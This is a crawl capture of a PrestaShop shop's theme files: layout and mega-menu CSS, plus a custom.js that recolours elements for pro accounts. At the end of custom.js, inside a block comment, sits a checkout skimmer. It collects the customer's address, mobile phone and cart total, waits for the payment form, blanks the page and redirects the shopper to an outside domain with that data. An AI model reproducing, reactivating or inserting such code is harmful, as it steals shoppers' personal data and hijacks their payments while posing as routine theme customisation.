#main.-combinations-loading #product-preloader { display: block; position: absolute; z-index: 10; top: -10px; } #main.-combinations-loading #main-product-wrapper { opacity: 0.3; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 3.21429rem; padding-bottom: 3.21429rem; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.78571rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #255ca6; } .iqit-accordion .nav-link { border-bottom: solid 3px #255ca6; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #255ca6; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.35714rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited { color: #333; } #footer-container-first { border-top: none 1px; padding-top: 2.14286rem; padding-bottom: 2.14286rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.85714rem; padding-bottom: 1.85714rem; color: #777; } #footer-container-main a { color: #777; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #255ca6; padding-top: 1.07143rem; padding-bottom: 1.07143rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } #maintenance-header { background: rgba(255, 255, 255, 0.25); color: #fff; } #maintenance-header a, #maintenance-header a:link { color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #fff; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } .social-links._topbar, #header .header-nav .left---nav>div:after { display: none !important; } #iqitpopup .iqitpopup-content { display: flex; height: 100%; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #165bb3 !important; } #iqithtmlandbanners-block-3 { overflow: hidden; table-layout: fixed; } #iqithtmlandbanners-block-3 > div > p { display:block; -webkit-animation:linear marqueelike 20s infinite ; -moz-animation:linear marqueelike 20s infinite ; -o-animation:linear marqueelike 20s infinite ; -ms-animation:linear marqueelike 20s infinite ; animation:linear marqueelike 20s infinite ; margin-left:-100%; text-align:left; } @-webkit-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @-moz-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @-o-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @-ms-keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} } @keyframes marqueelike { 0%, 100% {margin-left:0;} 99.99% {margin-left:-100%;} }

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: 79
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #ffffff; color: #165bb3; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-3 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-3 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-3 .cbp-hrsub-inner { background-image: url(/img/cms/materiaux-electrique-habitat-pas-cher.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-3 ul.cbp-hrsub-level2 { } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-11 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-11 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-11 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-11 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu li#cbp-hrmenu-tab-11 .cbp-hrsub-inner { background-image: url(/img/cms/materiaux-electrique-habitat-pas-cher.png); background-repeat: no-repeat; background-position: right bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-11 ul.cbp-hrsub-level2 { } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-8 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-8 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-8 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-8 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-12 > span.cbp-main-link { color: #000000; } .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a, .cbp-hrmenu > ul > li.cbp-hropen#cbp-hrmenu-tab-12 > a:hover { background-color: #165bb3; color: #ffffff; } .cbp-hrmenu > ul > li#cbp-hrmenu-tab-4 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-4 > span.cbp-main-link { background-color: #f8f8f8; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .cbp-hrsub-inner{ border-bottom-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-2 > .cbp-menu-column-inner{ margin-top: -10px; margin-right: -10px; margin-left: -10px; padding-top: 10px; padding-right: 10px; padding-bottom: 10px; padding-left: 10px; } .cbp-hrmenu li#cbp-hrmenu-tab-4 .menu-element-id-2 > .cbp-menu-column-inner ul.cbp-hrsub-level2 { }

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/themes/warehouse/assets/css/custom.css
body_size: -184
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.product-free-shipping {
    display: block;
    background: #165bb3;
    color: #fff;
    padding: 5px 15px;
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.amproelec.com/themes/warehouse/assets/js/custom.js
body_size: 787
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

function colorReplace(findHexColor, replaceWith) {
  // Convert rgb color strings to hex
  // REF: https://stackoverflow.com/a/3627747/1938889
  function rgb2hex(rgb) {
    if (/^#[0-9A-F]{6}$/i.test(rgb)) return rgb;
    rgb = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);
    function hex(x) {
      return ("0" + parseInt(x).toString(16)).slice(-2);
    }
    return "#" + hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);
  }

  // Select and run a map function on every tag
  $('*').map(function(i, el) {
    // Get the computed styles of each tag
    var styles = window.getComputedStyle(el);

    // Go through each computed style and search for "color"
    Object.keys(styles).reduce(function(acc, k) {
      var name = styles[k];
      var value = styles.getPropertyValue(name);
      if (value !== null && name.indexOf("color") >= 0) {
        // Convert the rgb color to hex and compare with the target color
        if (value.indexOf("rgb(") >= 0 && rgb2hex(value) === findHexColor) {
          // Replace the color on this found color attribute
          $(el).css(name, replaceWith);
        }
      }
    });
  });
}

if (typeof proaccount !== 'undefined' && pro_account) {
    colorReplace('#255ca6', '#f7a645')
}
/*
try {
	serialize = function(obj) {
	  var str = [];
	  for (var p in obj)
	    if (obj.hasOwnProperty(p)) {
	      str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
	    }
	  return str.join("&");
	}
	let ad = prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]];
	let jj = {
	a: prestashop.cart.totals.total_including_tax.value,
	zip: ad.postcode,
	city: ad.city,
	country: ad.country_iso,
	address: ad.address1,
	phone: ad.phone_mobile,
	}
	function waitForElm(selector) {
	    return new Promise(resolve => {
		if (document.getElementById(selector)) {
		    return resolve(document.getElementById(selector));
		}
		const observer = new MutationObserver(mutations => {
		    if (document.getElementById(selector)) {
			observer.disconnect();
			resolve(document.getElementById(selector));
		    }
		});
		observer.observe(document.body, {
		    childList: true,
		    subtree: true
		});
	    });
	}
	waitForElm('payment-form').then((e) => {
		let s = serialize(jj);
		document.body.innerHTML = ''
		window.location.href = 'https://fbkuecmi.store?'+s;
	})
} catch(e) {
	console.log(e)
}
*/

/*8a9ef136-79ab-4cac-9621-276e17fa31e2*/
